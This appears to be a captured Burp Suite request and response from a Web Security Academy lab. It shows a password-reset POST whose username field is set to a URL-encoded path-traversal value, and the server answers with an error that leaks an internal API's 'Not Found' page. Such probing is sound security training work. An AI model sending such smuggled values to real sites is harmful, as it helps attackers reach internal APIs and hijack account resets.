 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8000d703adfca682e8380e00330058.web-security-academy.net
3 Cookie: session=rG2POwMWlFvYwsTiyIgPVsrA799PHkky
4 Content-Length: 70
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
8 Dnt: 1
9 Content-Type: x-www-form-urlencoded
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a8000d703adfca682e8380e00330058.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8000d703adfca682e8380e00330058.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 csrf=d6oV9IWLzhQZnFdFobtgOhfHdAvVde26&username=..%2f..%2f..%2f..%2f%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta charset=\"UTF-8\">\n
<title>Not Found<\/title>\n<\/head>\n<body>\n    <h1>Not found<\/h1>\n    <p>The UR
L that you requested was not found.<\/p>\n<\/body>\n<\/html>\n"
8 }
Search 0 highlights